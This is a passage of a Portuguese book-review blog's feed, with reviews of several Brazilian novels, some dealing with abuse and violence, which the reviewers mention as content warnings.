pesadelo que ninguém deveria viver, nem adulto, nem adolescente e nem criança, um que havia começado há pouco para mim e que eu tinha passado, enfim, a entender a proporção daquela barbaridade.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA revelação do segredo compartilhado pelos irmãos desencadeia uma série de acontecimentos inimagináveis que faz cair por terra a aparência de família perfeita e feliz, ostentada com orgulho por Paulo e Francesca, transformando a noite de Natal em um verdadeiro cenário de filme de terror, repleto de ódio, fúria violência, sangue e mortes violentas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECada vez que me deparo com uma obra escrita pela Ellen tenho plena convicção de que nada é o que parece ser a princípio. Ou seja, o clima natalino e de confraternização que toma conta da história serve como pano de fundo para uma trama simplesmente genial e com um enredo eletrizante.                            As revelações feitas tanto por Marie quanto por Fritz levam a história para outro patamar, devido a gravidade e o horror com os quais os irmãos se depararam em sua infância, principalmente ele, que só conseguiu se libertar após a maioridade.                                                                                                      O que começa aparentemente como um conto natalino toma proporções gigantescas quando a verdadeira face dos membros da família Oliveira de Carvalho desnuda-se por completo, mostrando toda a podridão em meio a opulência da casa, decorada com esmero para impressionar os convidados, revelando toda a dor e sofrimento por trás dos falsos sorrisos de felicidade dos filhos do casal. \u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÀ medida que a leitura avança somos confrontados com a maldade pura, exposta pelos olhos de uma criança e de um jovem, que vivenciaram as piores situações e acontecimentos dentro de sua própria casa, lugar que obrigatoriamente deveria mantê-los seguros, cometido justamente por quem deveria protegê-los de todo o mal.           \u003Cbr \/\u003E\u003Cbr \/\u003E                                                                                                                 A Ellen misturou com maestria um pouco de fábula infantil na construção da trama e nos entregou uma obra surpreendente do começo ao fim, na qual é impossível para de ler, devido a sua narrativa  hipnotizante e de extremo impacto.\u003Cbr \/\u003E\u003Cbr \/\u003E                                                                                                        Fritz e Marie são personagens cativantes e possuem uma força que nos atrai feito ímã, devido a intensidade do que carregam dentro de si.       \u003Cbr \/\u003E\u003Cbr \/\u003E                                                                                             O desenrolar dos acontecimentos e principalmente como a história termina nos leva a refletir e chegar a triste conclusão de que a gente realmente não faz ideia da escuridão que habita os seres humanos, muitas vezes camuflada por trás de um sorriso feliz de uma família aparentemente perfeita.                      Recomendo muito a leitura do conto, mas já adianto que o mesmo possui violência física, psicológica, pedofilia e alcoolismo, portanto esteja preparado.            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2827924840245496635\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-o-rei-dos-ratos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2827924840245496635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2827924840245496635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-o-rei-dos-ratos.html","title":"Resenha - O Rei dos Ratos"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAx8jDtUW1UUzxMaautwuhRwR5AE3tv9PgQ0NPvp2MiROk7SISxeDFlfy0iJD2E8DJmlaGRjXl477f0cdXK1NvtXkYNu-D-fKyVXTf2QQeMjeEDfhlEy1yak0W9tDsSX4xunW0eAXAq3qYDvBAQo3xHPgmrgXVF5ZbX3BpQLiYau-YxbbKGw0Nk2oqnHk\/s72-w320-h400-c\/row-1-column-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6977632047785194630"},"published":{"$t":"2024-06-28T11:45:00.006-03:00"},"updated":{"$t":"2024-06-28T11:45:58.472-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Em Busca de Grandes Sonhos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQprHvnh04OQX9CNeHuacZY9zy5gz1Nczc2MYyEbO542j4zGUVTg7kGKk91bY0osM_eGmoXoNZbU01RuwMBp6H7zBwObSeyIjR9GVnPiW9uo6cVOnuALyc18mNZwaKINZQXqDBVOTO-_-naFNKDx90udz697zeLpZiEP8HAVrLcuQaaS_Am2MFaorg8Y\/w320-h400\/row-1-column-1.png\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003ELúcio passa por grandes apuros na escola, com dificuldades para se relacionar com os colegas por conta de sua timidez,  ele acaba constantemente sofrendo nas mãos de colegas, sendo alvo de bullying. E nada que ele faça faz com que os colegas abusadores parem com as agressões e humilhações.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEm meio ao bullying ele conhece o que ele vê como sendo seu primeiro amor, uma menina que sempre o defende, e ambos desenvolvem uma amizade, mas a vida de Lúcio não é nada fácil na escola, mesmo se dedicando. E às vezes até seus amigos acabam aprontando com ele.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EJá em casa, ele conta com uma mãe protetora e que trabalha em um orfanato, onde ele vai com o pai visitar e acaba se dando conta de como ele é privilegiado, e começa a enxergar as coisas de forma diferente. Já com seu pai ele tem um relacionamento mais intenso, porém \u0026nbsp;acha que o pai é muito duro.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EComo quase todo adolescente, eu achei o Lúcio um pouco mimado, ele desconta suas frustrações no pai, e acredita que é culpa dos outros tudo que lhe acontece.  Mas ele também não se ajuda, sempre esperando dos outros ações que poderiam ser dele mesmo.\u003C\/p\u003E\u003Cp\u003EÉ uma leitura que mostra a realidade de muitas crianças, e como aos poucos elas vão evoluindo e entendendo tudo sobre suas próprias vivências, o que eu gostei muito, e achei bem interessante é que o jovem Lúcio, participa todo domingo de um encontro de jovens, que leva como nome Mocidade, jovens que contam com o auxílio de outras pessoas para aprenderem e a se desenvolverem como um ser humano melhor, e é um encontro de fé.\u003C\/p\u003E\u003Cp\u003EUma leitura que vai falar muito sobre a nossa busca por entendimento e evolução, como devemos lutar pelos nossos sonhos e nunca desistir. E sempre procurar fazer o bem, pois assim atrairemos o bem e faremos a diferença. A história do Lúcio só está começando, já que o autor deixa um importante gancho para o próximo livro. Uma jornada que vai muito além, Lucio conta com sua fé para que cada dia seja melhor.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6977632047785194630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-em-busca-de-grandes-sonhos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6977632047785194630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6977632047785194630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-em-busca-de-grandes-sonhos.html","title":"Resenha - Em Busca de Grandes Sonhos"}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQprHvnh04OQX9CNeHuacZY9zy5gz1Nczc2MYyEbO542j4zGUVTg7kGKk91bY0osM_eGmoXoNZbU01RuwMBp6H7zBwObSeyIjR9GVnPiW9uo6cVOnuALyc18mNZwaKINZQXqDBVOTO-_-naFNKDx90udz697zeLpZiEP8HAVrLcuQaaS_Am2MFaorg8Y\/s72-w320-h400-c\/row-1-column-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2804057300060312369"},"published":{"$t":"2024-06-28T11:35:00.001-03:00"},"updated":{"$t":"2024-06-28T11:41:50.812-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Deusa de Sangue  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUHIRSS95tRtYXPTn0ryWDRxdTYfkl1fd8ZZl5oHPk09hyeN_TOKv2TU0A_aAlitCkz4bIq5NnOa-ZGh7jcq2wfjLPklGEFWF2K0zPRaHkD4cuLoHvhyhipi8mgyTZ5lK-3bI1Iz_hvB5FeXGkWUTz4Lcmt2ovNQU2NDTok7JF-u2HpMxYj6xaWuGSEg0\/w300-h400\/465654.png\" width=\"300\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EDeusa de Sangue é um livro de romance e fantasia nacional escrito pela autora FML Pepper e conta a história de Nailah, uma protagonista forte e muito à frente de seu tempo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Quero apenas que grave isso: guarde sua honra, ela é sua única fortuna neste mundo. Seja correta, mas, se não houver condições... -- Seu olhar voltou a me queimar. -- Use as armas que julgar necessárias, mas nunca deixe que eles a façam se curvar, nunca deixe de lutar.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENailah vive em um mundo no qual as mulheres não são reconhecidas por seu valor, na verdade, elas só servem para um único propósito: procriar.                                                                                              Separadas por cores, aquelas que não menstruam são consideradas inférteis e são condenadas a algo terrível e aterrorizante. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"De repente estou correndo como um raio, fugindo da minha sina macabra, das verdades assustadoras e do futuro que desponta como uma tormenta ainda maior. Quero mergulhar no vento, sufocar dentro de suas rajadas, atropelar os ponteiros cruéis do tempo, desaparecer para sempre.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPrestes a completar dezoito anos, a jovem luta para cumprir uma promessa feita à sua mãe ainda na infância quando esta dava os últimos suspiros nos braços da filha, anos após o ocorrido ela enfrenta um mundo que consegue ser pior do que aquele que conhecera tempos atrás.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Não faça essa loucura, Nailah! Será um caminho sem volta, sentença de morte até mesmo para uma Branca!, implorava a voz da razão num clamor desesperado.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERon Blankenhein um nobre cínico, libertino e totalmente diferente das convenções da época cruza seu caminho e acaba se revelando alguém que a conhece como ninguém, só que tem um problema muito grande entre eles: os dois discutem toda vez que se encontram, pois o nobre parece se divertir às suas custas e sempre debocha dela, todavia, ele demonstra compreendê-la muito bem e ambos vivem um relacionamento tipo gato e rato, no qual ele sempre a faz rir.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- V-você?!?                                                                                                                                                 Ah, que maravilha. Era o sujeito que trombou comigo hoje cedo! O que, talvez, tenha me visto fazer papel de idiota!                                                                                                                                             -- Não acha cedo demais para se ver metida em outra enrascada? -- indaga ele, sentado descontraidamente no banco de pedra onde escutou a conversa com Samir.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENailah vive em uma sociedade que acredita e vive das crenças em divindades na qual as mulheres devem gerar filhos, obedecer e respeitar cegamente aos homens, mas ela nunca aceitou essa imposição, rebelando-se contra o sistema e sofrendo as consequências dos seus atos em prol de sua liberdade.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- A mulher tem que nascer bonita e sangrar na \"hora certa\" para conseguir um bom partido. O homem, por sua vez, deve ter porte avantajado e aptidão com cavalos. É isso que definirá o que temos, quem somos ou que seremos? Que mundo genial!\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAssim que coloquei os olhos no livro deparei-me com uma história muito bem escrita e com um enredo arrebatador. A saga de Nailah e toda sua coragem de não ser apenas mais uma seguindo o rebanho conquistou meu coração e eu torci fervorosamente por ela, seu protagonismo é indiscutível e o tanto que ela sofreu e suportou é realmente admirável. \u003Cbr \/\u003E\u003Cbr \/\u003E FML Pepper misturou romance e fantasia em dosagens perfeitas não permitindo que um se sobressaísse mais que o outro e como a leitora apaixonada por romances que sou, simplesmente amei cada um desses momentos, bem como todos os de fantasia, mesmo não sendo muito adepta do gênero, por isso eu a parabenizo muito por fazer eu me envolver e vibrar com cada um deles. \u003Cbr \/\u003E\u003Cbr \/\u003EO enredo é de uma riqueza sem tamanho e remonta situações de séculos atrás que ainda hoje existe em muitos lugares do mundo, mas por tratar-se a liberdade de criação é infinita e super bem-vinda a trama e a autora deu um show de imaginação e criatividade, criando uma obra ágil, atrativa, envolvente, intrigante e surpreendente. \u003Cbr \/\u003E\u003Cbr \/\u003E Nailah é uma personagem encantadora, cativante e de um carisma absurdo, e eu gostei dela logo de cara, além de me divertir à beça com as discussões envolvendo Ron Blankenhein, um personagem tão carismático quanto ela e que roubou a cena em várias ocasiões em minha opinião, pois os encontros entre eles garantem diálogos divertidos, engraçados, implicâncias, brigas por divergências de opiniões, sem contar uma insinuante atração que surge aos poucos pegando-os completamente desprevenidos e sem saber como lidar com a situação. \u003Cbr \/\u003E\u003Cbr \/\u003E Há um acontecimento horrível e extremamente revoltante que acontece com Nailah em um determinado momento da história que fez com que eu titubeasse em relação a leitura, tamanha perplexidade e angústia que senti, porém segui em frente e cheguei ao final ansiando pela continuação e espero ter a oportunidade de ler muito em breve o segundo volume. Convido a todos a conhecerem a força, coragem e determinação de Nailah, uma protagonista admirável, adorável e deslumbrante. \u003Cbr \/\u003E\u003Cbr \/\u003E        \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2804057300060312369\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-deusa-de-sangue.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2804057300060312369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2804057300060312369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-deusa-de-sangue.html","title":"Resenha - Deusa de Sangue  "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUHIRSS95tRtYXPTn0ryWDRxdTYfkl1fd8ZZl5oHPk09hyeN_TOKv2TU0A_aAlitCkz4bIq5NnOa-ZGh7jcq2wfjLPklGEFWF2K0zPRaHkD4cuLoHvhyhipi8mgyTZ5lK-3bI1Iz_hvB5FeXGkWUTz4Lcmt2ovNQU2NDTok7JF-u2HpMxYj6xaWuGSEg0\/s72-w300-h400-c\/465654.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-7180328861637667700"},"published":{"$t":"2024-06-28T11:27:00.006-03:00"},"updated":{"$t":"2024-06-28T11:28:54.237-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Aquele que olha "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKB3-y64m2xPIW73XPOo4LUuGGKqSc5gwd70UJ01SoXi5NKNKnpN8RUXIo4re2xufjQJcNVjd7t3yrLchGT_ChZDC8JkIY5bz6Rkb2iKA7taD-pkt8g6C0h6X5jKKvdi62ffogRTkGldNa1CjilvxCAA3a3lz9yrOgtKAKOKunOTZkg6l9iuJv3tsQWyA\/w320-h400\/5657241.png\" width=\"320\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EEstevão cresceu em um lar, onde sua inocência foi roubada, sua mãe o entregou de bandeja ao padrasto, que tirou tudo dele desde pequeno, o fazendo ser vulnerável. Mas quando ele cresceu e atingiu uma certa idade, ele já estava pronto para se defender, dando um basta naquela situação que ele tanto desprezava. Expulsou o padrasto de casa, e proibiu sua mãe de conviver com o padrasto também. E nesse meio tempo ele conhece Maria, mulher que ele escolhe para ser sua esposa, mas o m4l que lhe afligiram deixou marcas, e ele desconta seu desc0ntentamento em Maria. Agr3ss0es gratuitas, gr1tos que dão m3do e ainda acredita que ela lhe deve obediência.\u0026nbsp;\u003Cbr \/\u003E.\u003Cbr \/\u003EJá em paralelo Anselmo tem uma vida estável, uma esposa, um bom emprego como professor na universidade, mas mesmo assim não está perfeito, até que ele conhece um mendigo o qual ele acolhe, pagando uma pensão e o tomando como seu am4nte, vivendo assim um romance extraconjugal. Mas tudo muda quando sua esposa engravida, ele não aceita a gravidez, pois não queria ser pai, e acaba sempre tratando a esposa m4l, até o dia em que\u0026nbsp; bebê nasce e ele se encanta por aquele ser maravilhoso, e assim ele começa a viver pleno, abandona seu amante e tenta resgatar o amor de sua esposa. \u003Cbr \/\u003E.\u003Cbr \/\u003EMas como a vida não é um mar de rosas, as coisas saem do controle, seu amante perde a vida por conta de ir parar na rua de novo e não receber tratamento adequado, sua bebê sofre um per1g0so ac1dent3, o qual a esposa de Anselmo o culpa, e pede o divórcio. Uma vida arru1n4da.\u003Cbr \/\u003E.\u003Cbr \/\u003EE o que essas duas histórias tem em comum?\u003Cbr \/\u003E.\u003Cbr \/\u003EA autora trabalha um paralelo, onde as ações de Estevão, resultam nas ações da vida de Anselmo, cada p3rda de Anselmo, é uma decisão de não perd0ar Estevão.\u003Cbr \/\u003E.\u003Cbr \/\u003EA leitura no início é um pouco mais pes4da, pois vai entregando os fatos, que são um pouco duros, e vai nos envolvendo aos poucos, mostrando as ligações. E mais próximo do fim do livro a autora nos entrega seu ponto de vista, onde nós podemos mudar as consequências de nossos atos se decidirmos ser benevolentes e perd0ar o m4l que nos é feito, só assim poderemos seguir em frente, e viver uma vida plena.\u0026nbsp;\u003Cbr \/\u003E.\u003Cbr \/\u003EEstevão cometeu muitos erros, chegando a quase ass4ss1nar uma pessoa importante de sua vida, a qual ele nunca se perdoou, e com o tempo esse pesar passa a d0m1nar sua mente e o perturb4r. Maria tem um importante papel na vida dele pois ela também o ama, mas não consegue aceitar a sua v1olênc1a, e acredita que ele precisa perdoar o seu passado para poder seguir sua vida com ela.\u003Cbr \/\u003E.\u003Cbr \/\u003EÉ uma leitura 1ntensa do início ao fim, confesso que é um livro que nos faz refletir muito sobre as ações que moldam as nossas vidas, e como somos afetados pelas pessoas que estão a nossa volta. Se você gosta de uma leitura que prende o leitor do início ao fim, recomendo a leitura do livro!\u003Cbr \/\u003E.\u003Cbr \/\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003EEscrito pela Colaboradora\u003Ci\u003E Joseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/7180328861637667700\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-aquele-que-olha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7180328861637667700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7180328861637667700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-aquele-que-olha.html","title":"Resenha - Aquele que olha "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKB3-y64m2xPIW73XPOo4LUuGGKqSc5gwd70UJ01SoXi5NKNKnpN8RUXIo4re2xufjQJcNVjd7t3yrLchGT_ChZDC8JkIY5bz6Rkb2iKA7taD-pkt8g6C0h6X5jKKvdi62ffogRTkGldNa1CjilvxCAA3a3lz9yrOgtKAKOKunOTZkg6l9iuJv3tsQWyA\/s72-w320-h400-c\/5657241.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6378052222772717264"},"published":{"$t":"2024-05-24T11:28:00.005-03:00"},"updated":{"$t":"2024-05-24T11:35:57.431-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Uma Feiticeira Extraordinária "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1244\" data-original-width=\"1536\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgedW6Ng9YqRqLDw8tJROLtpQWweAjjny7C5v0OiRKbuY4wbvauH0gfCyeaowwrAjh1I-qOJ58NquHidozwIJhCdWjzTIuGwFh0JbjkBSrTncecSxwJ53ROJq3Fj-gkAuD23ugoBIrwb7ED2MMoYWZaOGZFTmOCDKdUWJFshWQ-fdMrKniTePudFKHHRQY\/w640-h518\/4356363452.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EEstou super empolgada para falar sobre o livro \"Uma Feiticeira Extraordinária\", da autora Nath Araújo, que eu tive a grande oportunidade de ler, conhecer a escrita e viver grandes aventuras ao lado de Safira, uma protagonista simplesmente sensacional.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESafira é uma feiticeira com uma numerosa família e um círculo de amigos tão numeroso quanto. Moradora da cidade de Fluor e recém formada na faculdade Magas\u0026amp;Magia, ela está feliz da vida pois é a responsável por criar e apresentar um projeto incrível de teletransporte que facilitará e muito a vida de todos ao seu redor. Por causa deste feito ela é nomeada para o Hall das Feiticeiras Extraordinárias e não cabe em si de tanta felicidade, assim como sua família, que está exultante de alegria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cblockquote\u003E\"O sol brilha aqui dentro                                                                                                                                A lua ilumina o centro                                                                                                                                  De um coração que o tempo                                                                                                                        Pausou pelos ares                                                                                                                                          Além das estrelas e dos mares                                                                                                                      Pulsando com a melodia                                                                                                                                Que a voz doce chovia                                                                                                                                  E a pedra de luz irradia                                                                                                                                  Me esvoaçando leve e veloz                                                                                                                          Com o poder que habita                                                                                                                                Dentro de todos nós\"\u0026nbsp;\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EUm almoço é preparado com enorme carinho por sua bisavó Esmeralda em sua casa, após a cerimônia de formatura e ao lado de seus pais, avós, avôs, bisavós, tios, tias, primos, primas e amigos, Safira vive um dia memorável, em uma brincadeira inocente ela acaba descobrindo sem querer, uma passagem secreta contendo pistas e anotações sobre um mapa escondido.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cblockquote\u003E\"Safira estava cada vez mais confusa. O pedaço do mapa continha desenhos de montanhas, cogumelos vermelhos, árvores, linhas pontilhadas e um morro vermelho na beira do papel. \"Que mapa é esse? E o poema? Que anotações são essas? Será que isso pertence à Esmeralda? O que ela está procurando?\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EApós a descoberta do mapa misterioso e das anotações Safira recebe a importante missão de encontrar a parte que falta do mapa, decifrar os enigmas que o cercam, ao mesmo tempo que também precisa descobrir o que está desencadeando estranhos acontecimentos na cidade de Fluor, assim como com vários moradores e pessoas de sua própria família. Mas a feiticeira não está sozinha nessa, pois seus amigos embarcam juntos com ela em uma aventura cheia de perigos e provações inesquecíveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO enredo de \"Uma Feiticeira Extraordinária\" é de uma riqueza de detalhes e personagens incríveis e isso fica claro desde o início, pois a autora não mediu esforços para passar isso ao leitor e ao ler o livro me deparei com um mundo de magia e feitiços sensacional.                                                              Safira é sem sombra de dúvida uma feiticeira extraordinária e faz os feitiços mais legais e originais da história, mas além de feiticeira ela também é a melhor amiga, filha, neta, prima e namorada que alguém poderia querer e isso é o que a personagem tem de mais encantador e que fez com que eu 